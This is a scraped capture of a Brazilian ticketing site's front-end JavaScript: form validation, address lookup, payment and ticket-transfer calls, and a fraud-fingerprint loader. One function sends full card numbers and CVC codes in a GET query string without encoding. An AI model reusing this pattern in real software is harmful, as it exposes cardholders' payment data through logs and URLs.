			alert("Você deve preencher o campo 'Telefone'");
			$("#pagar_cota_link_telefone_"+numeroUnicoSend+"").focus();
			
		} else {
			var fd = new FormData();
		
			fd.append('telefone',""+$("#pagar_cota_link_telefone_"+numeroUnicoSend+"").val()+"");
			fd.append('evento',"");
			fd.append('ingresso',"");
			fd.append('link',""+$("#copia_url_pagar_cota_link_"+numeroUnicoSend+"").val()+"");
			fd.append('plataforma_token',"E7BLC42VCB");
			fd.append('empresa_token',"TDVINZFMBT");
		
			$.ajax({
				url:  "//www.hausoffolk.com.br/templates/ingressodoshow/envia-whatsapp-cota-link.php",
				type: 'POST',
				data: fd,
				contentType: false,
				processData: false,
				success: function(response){
					location.reload();
				},
			});
		}
	}

	function confirmarTransferencia(numeroUnico_publicacaoSend,tipoSend) {

		if($.trim($("#pessoa_nome").val())=="") {
			alert("Você deve preencher o campo 'Nome Completo'");
			$("#pessoa_nome").focus();
			
		} else if($.trim($("#pessoa_documento").val())=="") {
			alert("Você deve preencher o campo 'CPF'");
			$("#pessoa_documento").focus();

		} else if(validarCpf("pessoa_documento")===false) {
			alert("Você precisa informar um 'CPF' válido");
			$("#pessoa_documento").focus();
			
		} else if($.trim($("#pessoa_documento_valido").val())=="0") {
			alert("Você deve informar um 'CPF' válido");
			$("#pessoa_documento").focus();

		} else if($.trim($("#pessoa_email").val())=="") {
			alert("Você deve preencher o campo 'E-mail'");
			$("#pessoa_email").focus();
			
		} else if($.trim($("#pessoa_email_valido").val())=="0") {
			alert("Você deve informar um 'E-mail' válido");
			$("#pessoa_email").focus();

		} else if($.trim($("#pessoa_telefone").val())=="") {
			alert("Você deve preencher o campo 'Telefone (Celular/WhatsApp)'");
			$("#pessoa_telefone").focus();

		} else {
			var Objeto = {
							numeroUnico_usuario: $("#usuario_numeroUnico").val(),
							
							cod_voucher: $("#cod_voucher").val(),
							
							pessoa_nome: $("#pessoa_nome").val(),
							pessoa_documento: $("#pessoa_documento").val(),
							pessoa_email: $("#pessoa_email").val(),
							pessoa_telefone: $("#pessoa_telefone").val(),
				};
			
			var fd = new FormData();
		
			fd.append('Requisicao',"ajax");
			fd.append('Local',"carrinho-notificacao-transfere");
			fd.append('Empresa',"E7BLC42VCB");
			fd.append('Objeto',JSON.stringify(Objeto));
		
			$.ajax({
				url:  "//www.hausoffolk.com.br/admin/webservice-app/index.php",
				type: 'POST',
				data: fd,
				contentType: false,
				processData: false,
				success: function(response){
					console.log(response);
					var retorno = JSON.parse(response);
					alert(""+retorno["data"]["msg"]+"");
					if($.trim(retorno["data"]["retorno"])=="sucesso") {
						window.open('//www.hausoffolk.com.br/painel/meus-ingressos/','_self','');
					}
				},
			});
		}
	}

	function grava_fingerprint() {
		var Objeto = {
					id_transacao: ""+$("#id_transacao").val()+"",
					numeroUnico_fingerprint: ""+$("#numeroUnico_fingerprint").val()+"",
			};
		
		var fd = new FormData();
	
		fd.append('Modelo',"javascript");
		fd.append('Local',"clearsale-fingerprint");
		fd.append('Empresa',"E7BLC42VCB");
		fd.append('Objeto',JSON.stringify(Objeto));
	
		$.ajax({
			url:  "https://www.hausoffolk.com.br/admin/webservice-hub/",
			type: 'POST',
			data: fd,
			contentType: false,
			processData: false,
			success: function(response){
			},
		});
	}

	function zera_tempo_sessao() {
		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/zera-tempo-sessao.php",
			type: "GET",
			data: "",
			//dataType: "html",
			success: function(data){
				alert("O tempo para a compra expirou\n\nIsso é necessário para que uma reserva não fique presa e possa estar disponível para compra novamente.\nVocê será redirecionado para poder recomeçar a sua compra.");
				window.open('//www.hausoffolk.com.br/','_self','');
				//console.log();
			},
		});
	
	}

	function grava_tempo_sessao() {
		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/grava-tempo-sessao.php",
			type: "GET",
			data: "",
			//dataType: "html",
			success: function(data){
				//console.log();
			},
		});
	
	}

	
    </script>

	    

	        
	
	<script src="//www.hausoffolk.com.br/templates/ingressodoshow/js/pogoslider.js"></script>
    <script>
	/* -------------------------------------
			CUSTOM FUNCTION WRITE HERE
	-------------------------------------- */
	$(document).ready(function() {
		"use strict";
	
		/* -------------------------------------
				HOME BANNER SLIDER				
		-------------------------------------- */
		var mySlider = jQuery('#tg-homeslidervone').pogoSlider({
			pauseOnHover: false,
			autoplay: false,
			generateNav: false,
			displayProgess: true,
			autoplayTimeout: 6000,
			preserveTargetSize: true,
			targetWidth: 1920,
			targetHeight: 575,
			responsive: true
		}).data('plugin_pogoSlider');
	});    
	</script>

    	<script>
        (function (a, b, c, d, e, f, g) {
        a['CsdpObject'] = e; a[e] = a[e] || function () {
        (a[e].q = a[e].q || []).push(arguments)
        }, a[e].l = 1 * new Date(); f = b.createElement(c),
        g = b.getElementsByTagName(c)[0]; f.async = 1; f.src = d; g.parentNode.insertBefore(f, g)
        })(window, document, 'script', '//device.clearsale.com.br/p/fp.js', 'csdp');
        csdp('app', 'hizmia2wxn3kb315fx26');
        csdp('outputsessionid', 'numeroUnico_fingerprint');
    </script>
    
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da474fb0ce5247a68fb7408c064eae27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hausoffolk.com.br/js/default.js?v1.0
body_size: 45071
content:
/*
$.getJSON("//ip-api.com/json/?callback=?", function(data) {
	$.each(data, function(k, v) {
		if(k=="query") {
			$("#ip_cliente").val(""+v+"");
		}
	});
});
*/

	function validaCPF(cpf) {
		cpf = cpf.replace(/[^\d]+/g, '');
		if (cpf == '') return false;
		if (cpf.length != 11 ||
			cpf == "00000000000" ||
			cpf == "11111111111" ||
			cpf == "22222222222" ||
			cpf == "33333333333" ||
			cpf == "44444444444" ||
			cpf == "55555555555" ||
			cpf == "66666666666" ||
			cpf == "77777777777" ||
			cpf == "88888888888" ||
			cpf == "99999999999")
			return false;
		var soma = 0;
		var resto;
		for (var i = 1; i <= 9; i++) soma = soma + parseInt(cpf.substring(i - 1, i)) * (11 - i);
		resto = (soma * 10) % 11;
		if ((resto == 10) || (resto == 11)) resto = 0;
		if (resto != parseInt(cpf.substring(9, 10))) return false;
		soma = 0;
		for (var i = 1; i <= 10; i++) soma = soma + parseInt(cpf.substring(i - 1, i)) * (12 - i);
		resto = (soma * 10) % 11;
		if ((resto == 10) || (resto == 11)) resto = 0;
		if (resto != parseInt(cpf.substring(10, 11))) return false;
		return true;
	}

	function validaCNPJ(cnpj) {
		cnpj = cnpj.replace(/[^\d]+/g, '');
	
		if (cnpj == '') return false;
		if (cnpj.length != 14) return false;
	
		// Elimina CNPJs invÃ¡lidos conhecidos
		if (cnpj == "00000000000000" ||
			cnpj == "11111111111111" ||
			cnpj == "22222222222222" ||
			cnpj == "33333333333333" ||
			cnpj == "44444444444444" ||
			cnpj == "55555555555555" ||
			cnpj == "66666666666666" ||
			cnpj == "77777777777777" ||
			cnpj == "88888888888888" ||
			cnpj == "99999999999999")
			return false;
	
		// Valida DVs
		var tamanho = cnpj.length - 2
		var numeros = cnpj.substring(0, tamanho);
		var digitos = cnpj.substring(tamanho);
		var soma = 0;
		var pos = tamanho - 7;
		for (var i = tamanho; i >= 1; i--) {
			soma += numeros.charAt(tamanho - i) * pos--;
			if (pos < 2) pos = 9;
		}
		var resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
		if (resultado != digitos.charAt(0)) return false;
	
		tamanho = tamanho + 1;
		numeros = cnpj.substring(0, tamanho);
		soma = 0;
		pos = tamanho - 7;
		for (var i = tamanho; i >= 1; i--) {
			soma += numeros.charAt(tamanho - i) * pos--;
			if (pos < 2) pos = 9;
		}
		resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
		if (resultado != digitos.charAt(1)) return false;
	
		return true;
	}

function forma_pagamento(formaSend) {
	$("#DIV_CAMPOS").show();
	$("#btn_fazer_pagamento").show();
	if(formaSend=="boleto") {
		$("#tipo_pagamento").val("boleto");
		$("#DIV_cartao_1").hide();
		$("#DIV_cartao_2").hide();
		$("#DIV_cartao_3").hide();
		$("#DIV_cartao_4").hide();
		$("#DIV_cartao_5").hide();
		$("#DIV_cartao_6").hide();
		$("#DIV_cartao_7").hide();
		$("#label_cpf").html("CPF DO COMPRADOR <span class=\"required\">*</span>");
		$("#label_nasc").html("DATA DE NASCIMENTO DO DO COMPRADOR <span class=\"required\">*</span>");
		$("#label_dados").html("Dados de cobranÃ§a");
		$( ".tickets_comprando" ).each(function( index ) {
			var numeroUnico_eventoSet = $(this).attr("card_evento");
			var data_limite_boletoSet = $(this).attr("card_data_limite_boleto");
			var idSet = $(this).attr("id_limpo");

			var data_limite = data_limite_boletoSet;
			var parts = data_limite.split('-'); // separa a data pelo caracter '/'
			var hoje = new Date().setHours(0,0,0,0);      // pega a data atual
			data_limite = new Date(parts[0], parts[1] - 1, parts[2]).setHours(0,0,0,0); // formata 'date'
			// compara se a data informada Ã© maior que a data atual
			// e retorna true ou false
			if(parseInt(hoje) <= parseInt(data_limite)) { console.log("menor ou igual"); var retorno = false; } else { console.log("maior"); var retorno = true; }
			if(parseInt($("#valor_total").val()) < 35) { console.log("menorl"); var retorno_valor = true; } else { console.log("maior"); var retorno_valor = false; }

			console.log("data_limite_boletoSet:"+data_limite_boletoSet);
			console.log("data_limite:"+data_limite);
			console.log("hoje:"+hoje);
			console.log("valor_total:"+parseInt($("#valor_total").val()));

			if(retorno===true || retorno_valor===true) {
				if($.trim($("#local").val())=="checkout") {
					$("#info_emeu_"+idSet+"").hide();
					$("#info_email_"+idSet+"").hide();
					$("#info_indicado_email_"+idSet+"").hide();
					$("#info_inicial_"+idSet+"").hide();
					$("#info_erro_boleto_"+idSet+"").show();
				} else {
					$("#info_emeu_"+idSet+"").hide();
					$("#info_erro_boleto_"+idSet+"").show();
				}
				$.ajax({
					url: ""+linkModelo+"include/carrinho-desmarca-meu.php",
					type: "GET",
					data: "empresaTokenS="+$("#empresa_token").val()+"&idS="+idSet+"",
					//dataType: "html",
					success: function(data){
						$("#cpf_"+idSet+"").val("");
						$(".card_ok_"+idSet+"").val("0");
						$("#div_pre_compra").fadeOut();
					},
				});
			}
		});
	} else {
		$("#tipo_pagamento").val("cartao");
		$("#DIV_cartao_1").show();
		$("#DIV_cartao_2").show();
		$("#DIV_cartao_3").show();
		$("#DIV_cartao_4").show();
		$("#DIV_cartao_5").show();
		$("#DIV_cartao_6").show();
		$("#DIV_cartao_7").show();
		$("#label_cpf").html("CPF DO TITULAR DO CARTÃƒO <span class=\"required\">*</span>");
		$("#label_nasc").html("DATA DE NASCIMENTO DO TITULAR DO CARTÃƒO <span class=\"required\">*</span>");
		$("#label_dados").html("Dados de cobranÃ§a do cartÃ£o");
		$( ".tickets_comprando" ).each(function( index ) {
			var idSet = $(this).attr("id_limpo");
			if($.trim($("#local").val())=="checkout") {
				$("#info_inicial_"+idSet+"").show();
				$("#info_emeu_"+idSet+"").hide();
				$("#info_email_"+idSet+"").hide();
				$("#info_indicado_email_"+idSet+"").hide();
				$("#info_erro_boleto_"+idSet+"").hide();
			} else {
				$("#info_emeu_"+idSet+"").show();
				$("#info_erro_boleto_"+idSet+"").hide();
			}
			if($.trim($("#local").val())=="checkout") {
				$.ajax({
					url: ""+linkModelo+"include/carrinho-desmarca-meu.php",
					type: "GET",
					data: "empresaTokenS="+$("#empresa_token").val()+"&idS="+idSet+"",
					//dataType: "html",
					success: function(data){
						$("#cpf_"+idSet+"").val("");
						$(".card_ok_"+idSet+"").val("0");
						$("#div_pre_compra").fadeOut();
					},
				});
			} else {
				$(".card_ok_"+idSet+"").val("1");
				$("#div_pre_compra").fadeOut();
			}
		});
	}
}

function compareDates (date) {
  var parts = date.split('-'); // separa a data pelo caracter '/'
  var today = new Date();      // pega a data atual
  date = new Date(parts[0], parts[1] - 1, parts[2]); // formata 'date'
  // compara se a data informada Ã© maior que a data atual
  // e retorna true ou false
  return date <= today ? true : false
}
function mostra_div_whats() {
	$("#whats_assinado").hide();
	$("#whats_cancelado").hide();
	$("#whats_assinar").fadeIn();
	$("#whatsapp").val("0");
	$("#whatsapp_tipo").val("alterado");
}
function cancela_whats(){
	$("#whats_assinado").hide();
	$("#whats_cancelado").fadeIn();
	$("#whatsapp").val("0");
	$("#whatsapp_tipo").val("cancelado");
}
function fechaBannerFlutuante() {
	$("#BannerFlutuante").hide();
}
function alterarEmail() {
	$("#btn_reenviar").show();
	$("#email").removeAttr("disabled");
}
function mostra_nova_mensagem() {
	$("#nova_mensagem").show();
}
function cancelar_nova_mensagem() {
	$("#nova_mensagem").hide();
}
function nova_mensagem_salvar() {
	if($.trim($("#mensagem").val())=="" ) {
		alert("VocÃª deve inserir um texto no campo 'Mensagem'.");
		$("#mensagem").focus();
	} else {
		$("#nova_mensagem_suporte").submit();
	}
}
function encerrar_chamado() {
	$("#encerrar_suporte").submit();
}
function mostra_chamado(idSend,linkSend) {
	$.fancybox({
		'padding': 0,
		'scrolling'   : 'no',
		'openEffect'	: 'elastic',
		'closeEffect'	: 'elastic',
		'width'			: 1000,
		'height'		: 700,
		'type'			: 'ajax',
		'href'			: 'https:'+linkModelo+'include/chamado-view.php?idS='+idSend+'&link_real_pop='+linkSend+''
	});
}
function mostra_info_ticket(idSend,localSend) {
	$.fancybox({
		'padding':  0,
		'openEffect'	: 'elastic',
		'closeEffect'	: 'elastic',
		'width':    1000,
		'height':   700,
		'type':     'iframe',
		'content':   $("#"+localSend+"_"+idSend+"").show()
	});
	/*$.fancybox({
		'padding': 0,
		'scrolling'   : 'no',
		'openEffect'	: 'elastic',
		'closeEffect'	: 'elastic',
		'width'			: 1000,
		'height'		: 700,
		'type'			: 'ajax',
		'href'			: 'https:'+linkModelo+'include/ticket-view.php?idS='+idSend+''
	});*/
}
function compartilha_ticket(urlSend) {
	$.fancybox({
		'width'            : '75%',
		'height'           : '75%',
		'autoScale'     	: false,
		'transitionIn'     : 'none',
		'transitionOut'    : 'none',
		'type'             : 'iframe'
	});
	/*$.fancybox({
		'padding':  0,
		'openEffect'	: 'elastic',
		'closeEffect'	: 'elastic',
		'width':    1000,
		'height':   700,
		'type':     'iframe',
		'href'			: ''+urlSend+''
	});*/
	/*$.fancybox({
		'padding': 0,
		'scrolling'   : 'no',
		'openEffect'	: 'elastic',
		'closeEffect'	: 'elastic',
		'width'			: 1000,
		'height'		: 700,
		'type'			: 'ajax',
		'href'			: 'https:'+linkModelo+'include/ticket-view.php?idS='+idSend+''
	});*/
}
function le_campo(o){
	v_id  = $(o).attr('id')
    setTimeout("salva_valor_campo_sessao()",1)
}
function salva_valor_campo_sessao() {
	v_val = $("#"+v_id+"").val();
	v_id = v_id;
	$.ajax({
		url: ""+linkModelo+"include/salva-valor-campo-sessao.php",
		type: "GET",
		data: "campoS="+v_id+"&valorS="+v_val+"",
		//dataType: "html",
		success: function(data){
			console.log("["+v_val+"]");
			console.log("["+v_id+"]");
		},
	});
}
function validar_cartao(empresa_idSend,idCardSend) {
	$.ajax({
		url: ""+linkModelo+"include/cartao-carrega-valida-cartao.php",
		type: "GET",
		data: "empresa_idS="+empresa_idSend+"&card_idS="+idCardSend+"",
		//dataType: "html",
		success: function(data){
			window.open(''+linkReal+'validar-cartao/','_self','');
		},
	});
}
function confirma_resgate_bonus(numeroUnico_loteSend) {
	$.ajax({
		url: ""+linkModelo+"include/confirma-resgate-lista-bonus.php",
		type: "GET",
		data: "numeroUnico_loteS="+numeroUnico_loteSend+"&empresaTokenS="+$("#empresa_token").val()+"&numeroUnico_usuarioS="+$("#usuario_numeroUnico").val()+"",
		//dataType: "html",
		success: function(data){
			if($.trim(data)=="cadastre-se") {
				window.open(''+linkReal+'cadastre-se/','_self','');
			} else if($.trim(data)=="confirma-lista-bonus0") {
				window.open(''+linkReal+'confirma-lista-bonus/nao-pode-resgatar-ingresso/','_self','');
				
			} else if($.trim(data)=="confirma-lista-bonus1") {
				window.open(''+linkReal+'confirma-lista-bonus/ingresso-resgatado/','_self','');
				
			} else if($.trim(data)=="confirma-lista-bonus2") {
				window.open(''+linkReal+'confirma-lista-bonus/ja-resgatou-ingresso/','_self','');

			} else if($.trim(data)=="confirma-lista-bonus3") {
				window.open(''+linkReal+'confirma-lista-bonus/ticket-ultrapassou-limite/','_self','');
			}
		},
	});
}
function confirma_resgate_bonus_OLD(ticketId) {
	window.open(''+linkReal+'lista-bonus/'+ticketId+'','_self','');
}
function valida_cartao_valida() {
	if($.trim( $("#cod_verificacao").val() )=="") {
		alert("Ã‰ necessÃ¡rio informar a 'CÃ³digo de VerificaÃ§Ã£o' recebido na sua fatura");
	} else {
		$("#cartao_valida").hide();
		$("#processando_requisicao").fadeIn();
		$.ajax({
			url: ""+linkAdminLib+"templates/metronic/acoes/usuario/cartao-valida.php",
			type: "GET",
			data: "empresaTokenS="+$("#empresa_token").val()+"&usuario_passepague_tokenS="+$("#usuario_passepague_token").val()+"&card_idS="+$("#card_id_return").val()+"&cod_verificacaoS="+$("#cod_verificacao").val()+"",
			//dataType: "html",
			success: function(data){
				$("#processando_requisicao").hide();
				var retorno = data.split("||");
				if($.trim(retorno[0])=="") {
					alert(""+retorno[1]+"");
					$("#cod_verificacao").val("");
					$("#cartao_valida").fadeIn();
				} else {
					$("#processando_requisicao").fadeIn();
					alert(""+retorno[1]+"");
					location.reload();
					window.open(''+linkReal+'painel/formas-de-pagamento/','_self','');
				}
			},
		});
	}
}
function busca_marketplace() {
	if($.trim( $("input[name='busca']").val() )=="" && $.trim( $("select[name='estado']").val() )=="" && $.trim( $("select[name='cidade']").val() )=="") {
		alert("VocÃª precisa escolher ou definir pelo menos 1 parÃ¢metro de busca!");
	} else {
		document.form_busca.submit();
	}
}
function valida_cartao_envia() {
	if($.trim( $("input[name='number']").val() )=="") {
		alert("Ã‰ necessÃ¡rio informar um 'NÃºmero de CartÃ£o'");
		$("input[name='number']").focus();
	} else {
		if($.trim( $("input[name='name']").val() )=="") {
			alert("Ã‰ necessÃ¡rio informar o 'Nome do titular' do cartÃ£o");
			$("input[name='name']").focus();
		} else {
			if($.trim( $("input[name='expiry']").val() )=="") {
				alert("Ã‰ necessÃ¡rio informar a 'Data de expiraÃ§Ã£o' do cartÃ£o");
				$("input[name='expiry']").focus();
			} else {
				if($.trim( $("input[name='cvc']").val() )=="") {
					alert("Ã‰ necessÃ¡rio informar o 'CVC' do cartÃ£o");
					$("input[name='cvc']").focus();
				} else {
					if($.trim( $("#card_bin").val() )=="" || $.trim( $("#card_bin").val() )=="unknown") {
						alert("Dados do cartÃ£o invÃ¡lidos, verifique e preencha corretamente!");
					} else {
						$("#cartao_dados").hide();
						$("#processando_requisicao").fadeIn();
						$.ajax({
							url: ""+linkAdminLib+"templates/metronic/acoes/usuario/cartao-envia-validacao.php",
							type: "GET",
							data: "empresaTokenS="+$("#empresa_token").val()+"&usuario_passepague_tokenS="+$("#usuario_passepague_token").val()+"&usuario_cpfS="+$("#usuario_cpf").val()+"&card_binS="+$("#card_bin").val()+"&card_numberS="+$("input[name='number']").val()+"&card_nameS="+$("input[name='name']").val()+"&card_expiryS="+$("input[name='expiry']").val()+"&card_cvcS="+$("input[name='cvc']").val()+"",
							//dataType: "html",
							success: function(data){
								$("#processando_requisicao").hide();
								var retorno = data.split("||");
								if($.trim(retorno[0])=="") {
									alert(""+retorno[1]+"");
									$("#card_bin").val("");
									$("input[name='number']").val("");
									$("input[name='name']").val("");
									$("input[name='expiry']").val("");
									$("input[name='cvc']").val("");
									$("#cartao_dados").fadeIn();
								} else {
									$("#card_id_return").val(""+retorno[2]+"");
									$("#cartao_valida").fadeIn();
								}
							},
						});
					}
				}
			}
		}
	}
}


function buscaCep() {
	if($.trim( $("input[name='cep']").val() )=="") {
		alert("Para realizar o preenchimento do endereÃ§o atravÃ©s do CEP, o campo deve ser preenchido");
		$("input[name='cep']").focus();
	} else {
		$(".preloader_gif").show();
		$.ajax({
			url: ""+linkAdminLib+"include/lib/cep.php",
			type: "GET",
			data: "numeroCep="+$("input[name='cep']").val()+"",
			//dataType: "html",
			success : function(data){
				var retorno = data.split("|");
				$("input[name='rua']").val(""+retorno[1]+"");
				cmpEstado = $("select[name='estado']");
				cmpCidade = $("select[name='cidade']");
				cmpBairro = $("select[name='bairro']");
				$("select[name='estado']").val(""+retorno[4]+"");
				$.ajax({
					url: ""+linkAdminLib+"include/lib/lista-cidades.php",
					type: "GET",
					data: "estadoS="+$("select[name='estado']").val()+"",
					//dataType: "html",
					success: function(data){
						$("select[name='cidade']").html(data);
						$("select[name='cidade']").val(""+retorno[3]+"");
						$.ajax({
							url: ""+linkAdminLib+"include/lib/lista-bairros.php",
							type: "GET",
							data: "cidadeS="+$("select[name='cidade']").val()+"",
							//dataType: "html",
							success: function(data){
								$("select[name='bairro']").html(data);
								$("select[name='bairro']").val(""+retorno[2]+"");
								$(".preloader_gif").fadeOut();
							},
						});
					},
				});
			}
		});
	}
}

function buscaCepId() {
	if($.trim( $("#data_de_nascimento").val() )=="") {
		alert("Sua 'Data de Nascimento' nÃ£o foi informada!");
		$("#data_de_nascimento").focus();
	} else {
		if($.trim( $("input[name='cep']").val() )=="") {
			alert("Para realizar o preenchimento do endereÃ§o atravÃ©s do CEP, o campo deve ser preenchido");
			$("input[name='cep']").focus();
		} else {
			$(".preloader_gif").show();
			$.ajax({
				url: ""+linkAdminLib+"include/lib/cep.php",
				type: "GET",
				data: "numeroCep="+$("input[name='cep']").val()+"",
				//dataType: "html",
				success : function(data){
					var retorno = data.split("|");
					$("input[name='rua']").val(""+retorno[1]+"");
					cmpEstado = $("select[name='estado']");
					cmpCidade = $("select[name='id_cidade']");
					cmpBairro = $("select[name='id_bairro']");
					$("select[name='estado']").val(""+retorno[4]+"");
					$.ajax({
						url: ""+linkAdminLib+"include/lib/lista-cidades.php",
						type: "GET",
						data: "estadoS="+$("select[name='estado']").val()+"",
						//dataType: "html",
						success: function(data_cidade){
							$("select[name='id_cidade']").html(data_cidade);
							$("select[name='id_cidade']").val(""+retorno[3]+"");
							$.ajax({
								url: ""+linkAdminLib+"include/lib/lista-bairros.php",
								type: "GET",
								data: "cidadeS="+$("select[name='id_cidade']").val()+"",
								//dataType: "html",
								success: function(data_bairro){
									$("select[name='id_bairro']").html(data_bairro);
									$("select[name='id_bairro']").val(""+retorno[2]+"");
									$(".preloader_gif").fadeOut();
	
									mostraEventos();
								},
							});
						},
					});
				}
			});
		}
	}
}

function buscaCepPadrao(prefixoSend) {
	if($.trim( $("#"+prefixoSend+"cep").val() )=="") {
		alert("Para realizar o preenchimento do endereÃ§o atravÃ©s do CEP, o campo deve ser preenchido");
		$("#"+prefixoSend+"cep").focus();
		return false;
	} else {
		$(".preloader_gif").show();
		$.ajax({
			url: ""+linkAdminLib+"include/lib/cep.php",
			type: "GET",
			data: "numeroCep="+$("#"+prefixoSend+"cep").val()+"",
			//dataType: "html",
			success : function(data){
				var retorno = data.split("|");
				$("#"+prefixoSend+"rua").val(""+retorno[1]+"");
				cmpEstado = $("#"+prefixoSend+"estado");
				cmpCidade = $("#"+prefixoSend+"cidade");
				cmpBairro = $("#"+prefixoSend+"bairro");
				$("#"+prefixoSend+"estado").val(""+retorno[4]+"");
				$.ajax({
					url: ""+linkAdminLib+"include/lib/lista-cidades.php",
					type: "GET",
					data: "estadoS="+$("#"+prefixoSend+"estado").val()+"",
					//dataType: "html",
					success: function(data_cidade){
						$("#"+prefixoSend+"cidade").html(data_cidade);
						$("#"+prefixoSend+"cidade").val(""+retorno[3]+"");
						$.ajax({
							url: ""+linkAdminLib+"include/lib/lista-bairros.php",
							type: "GET",
							data: "cidadeS="+$("#"+prefixoSend+"cidade").val()+"",
							//dataType: "html",
							success: function(data_bairro){
								$("#"+prefixoSend+"bairro").html(data_bairro);
								$("#"+prefixoSend+"bairro").val(""+retorno[2]+"");
								$(".preloader_gif").fadeOut();
							},
						});
					},
				});
			}
		});
	}
}

function buscaCepTxtPadrao(prefixoSend) {
	if($.trim( $("#"+prefixoSend+"cep").val() )=="") {
		alert("Para realizar o preenchimento do endereÃ§o atravÃ©s do CEP, o campo deve ser preenchido");
		$("#"+prefixoSend+"cep").focus();
		return false;
	} else {
		$(".preloader_gif").show();
		$.ajax({
			url: ""+linkAdminLib+"include/lib/cepTxt.php",
			type: "GET",
			data: "numeroCep="+$("#"+prefixoSend+"cep").val()+"",
			//dataType: "html",
			success : function(data){
				var retorno = data.split("|");
				$("#"+prefixoSend+"rua").val(""+retorno[1]+"");
				$("#"+prefixoSend+"bairro").val(""+retorno[2]+"");
				$("#"+prefixoSend+"cidade").val(""+retorno[3]+"");
				$("#"+prefixoSend+"estado").val(""+retorno[4]+"");
			}
		});
	}
}

function buscaCepEmpresa() {
	if($.trim( $("input[name='cep']").val() )=="") {
		alert("Para realizar o preenchimento do endereÃ§o atravÃ©s do CEP, o campo deve ser preenchido");
		$("input[name='cep']").focus();
		return false;
	} else {
		$(".preloader_gif").show();
		$.ajax({
			url: ""+linkAdminLib+"include/lib/cep_empresa.php",
			type: "GET",
			data: "empresaS="+$("#empresa_id").val()+"&numeroCepS="+$("input[name='cep']").val()+"",
			//dataType: "html",
			success : function(data){
				if($.trim(data)=="NAO") {
					$('#modal_cep_fora_regiao').modal('show');
					$("#cep_fora_regiao_informado").html($("input[name='cep']").val());
				} else {
					var retorno = data.split("||");
					$("input[name='rua']").val(""+retorno[1]+"");
					$("select[name='id_bairro']").val(""+retorno[2]+"");
					mostraEventos();
				}
			}
		});
	}
}

function buscaEnderecoCadastro() {
	if($.trim($("#usuario_cep").val())=="") {
	} else {
		$.ajax({
			url: ""+linkModelo+"include/busca-endereco-cadastro.php",
			type: "GET",
			data: "usuario_idS="+$("#usuario_id").val()+"",
			//dataType: "html",
			success: function(data){
				console.log("["+data+"]");
				var retorno = data.split("||");
				$("#cep").val(""+$("#usuario_cep").val()+"");
				$( ".bota_busca_cep" ).trigger( "click" );
				$("#rua").val(""+retorno[1]+"");
				$("#numero").val(""+retorno[2]+"");
				$("#complemento").val(""+retorno[3]+"");
			},
		});
	}
}
function mostraCidades() {
	$("select[name='cidade']").html("<option value=''>Carregando...</option>");
	$.ajax({
		url: ""+linkAdminLib+"include/lib/lista-cidades.php",
		type: "GET",
		data: "estadoS="+$("select[name='estado']").val()+"",
		//dataType: "html",
		success: function(data){
			$("select[name='cidade']").html(data);
		},
	});
}
function mostraCidadesId() {
	$("select[name='id_cidade']").html("<option value=''>Carregando...</option>");
	$.ajax({
		url: ""+linkAdminLib+"include/lib/lista-cidades.php",
		type: "GET",
		data: "estadoS="+$("select[name='estado']").val()+"",
		//dataType: "html",
		success: function(data){
			$("select[name='id_cidade']").html(data);
		},
	});
}
function mostraBairros() {
	$("select[name='bairro']").html("<option value=''>Carregando...</option>");
	$.ajax({
		url: ""+linkAdminLib+"include/lib/lista-bairros_string.php",
		type: "GET",
		data: "cidadeS="+$("select[name='cidade']").val()+"",
		//dataType: "html",
		success: function(data){
			$("select[name='bairro']").html(data);
		},
	});
}
function mostraBairrosId() {
	$("select[name='id_bairro']").html("<option value=''>Carregando...</option>");
	$.ajax({
		url: ""+linkAdminLib+"include/lib/lista-bairros_string.php",
		type: "GET",
		data: "cidadeS="+$("select[name='id_cidade']").val()+"",
		//dataType: "html",
		success: function(data){
			$("select[name='id_bairro']").html(data);
		},
	});
}

function filtraEventos(latitudeSend,longitudeSend) {
	$.ajax({
		url: ""+linkAdminLib+"templates/metronic/acoes/personal/filtro-empresa-eventos-cadastro.php",
		type: "GET",
		data: "empresaS="+$("#empresa_id").val()+
			  "&latitudeS="+latitudeSend+
			  "&longitudeS="+longitudeSend+
			  "&data_de_nascimentoS="+$("#data_de_nascimento").val()+
			  "&numeroCepS="+$("#cep").val()+
			  "&ruaS="+$("#rua").val()+
			  "&id_cidadeS="+$("select[name='id_cidade']").val()+
			  "&id_bairroS="+$("select[name='id_bairro']").val()+"",
		//dataType: "html",
		success: function(data){
			$("#DIV_eventos_cadastro").html(data);
		},
	});
}

function mostraEventos() {
	if($.trim( $("#data_de_nascimento").val() )=="") {
		alert("Sua 'Data de Nascimento' nÃ£o foi informada!");
		$("#data_de_nascimento").focus();
		return false;
	} else {
		$("select[name='evento']").html("<option value=''>Carregando...</option>");
		if (navigator.geolocation) {
			navigator.geolocation.getCurrentPosition(function (position) {
				latitude  = position.coords.latitude;
				longitude = position.coords.longitude;
				filtraEventos(latitude,longitude);
			}, function (e) {
				latitude  = 0;
				longitude = 0;
				filtraEventos(latitude,longitude);
			}, {
				enableHighAccuracy: true
			});
		} else {
			latitude  = 0;
			longitude = 0;
			filtraEventos(latitude,longitude);
		}
	}
}
function buscaCepTxt() {
	if($.trim( $("#cep").val() )=="") {
		alert("Para realizar o preenchimento do endereÃ§o atravÃ©s do CEP, o campo deve ser preenchido");
		$("#cep").focus();
	} else {
		$(".preloader_gif").show();
		$.ajax({
			url: ""+linkAdminLib+"include/lib/cepTxt.php",
			type: "GET",
			data: "numeroCep="+$("#cep").val()+"",
			//dataType: "html",
			success : function(data){
				var retorno = data.split("|");
				$("#rua").val(""+retorno[1]+"");
				cmpEstado = $("#estado");
				cmpCidade = $("#cidade");
				cmpBairro = $("#bairro");
				$("#estado").val(""+retorno[4]+"");
				$.ajax({
